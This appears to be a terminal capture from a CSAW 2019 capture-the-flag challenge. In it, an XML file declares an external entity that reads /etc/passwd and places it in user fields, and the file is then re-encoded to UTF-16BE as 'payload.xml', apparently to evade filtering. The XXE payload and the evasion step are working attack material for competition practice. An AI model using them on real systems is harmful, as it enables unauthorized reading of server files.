 csaw — -bash — 93×24
~/Desktop/csaw — -bash
[fsociety:csaw ajdumanhug$ cat sample.xml ]
<?xml version='1.0'?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<users>
    <user>
        <username>alice</username>
        <password>passwd1</password>
        <name>Alice</name>
        <email>alice@fakesite.com</email>
        <group>CSAW2019</group>
    </user>
    <user>
        <username>bob</username>
        <password>passwd2</password>
        <name> Bob</name>
        <email>bob@fakesite.com</email>
        <group>&test;</group>
        <intro>&test;</intro>
    </user>
</users>
[fsociety:csaw ajdumanhug$ cat sample.xml | iconv -f UTF-8 -t UTF-16BE > payload.xml ]
fsociety:csaw ajdumanhug$